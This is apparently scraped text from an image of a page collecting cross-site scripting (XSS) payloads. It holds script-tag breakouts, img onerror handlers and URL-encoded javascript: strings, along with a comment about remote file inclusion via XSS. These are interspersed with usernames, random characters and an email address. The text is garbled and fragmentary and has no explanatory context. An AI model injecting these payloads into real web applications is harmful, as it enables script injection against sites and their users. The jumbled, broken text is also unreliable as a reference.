 Cross Site Scripting (XSS) Payloads Like "alert()"
dfasdfasbsdaab
"-->'></script><script>alert('true');
</script>
>'></script><script>alert('true');</script>
"-->'></script><script>alert('true');</script>
0xB0xB
alert(Computer Science Geek,
Penetration testing, InfoSec);
JavaScode
app development /html/js/jx/css
/c/c++/\r\nalert("welcome")
ahmedjack
"><img src=x onerror=alert(/DOM-
XSS/)>
"><img src=x onerror=alert(/dom-xss/)>
"><img src=x onerror=alert(/dom-xss/)>
skksoni
%3CIMG%20SRC%3D%22%20%26
%2314%3B
%20%20javascript%3Aalert('XSS')
%3B%22%3E
hello
eftf
pisarenkotest
/* Remote File Include with HTML
TAGS via XSS.Cx */\r\n/*
INCLUDE:URL http://xss.cx
/examples/ultra-low-hanging-fruit/no-
experience-required-javascript-
injection-
"><img src=x onerror=alert()>
"><img src=x onerror=alert()>
John3425
g1888816@nwytg.com
<script>alert("hacked")</script>
<script>alert("hacked")</script>
38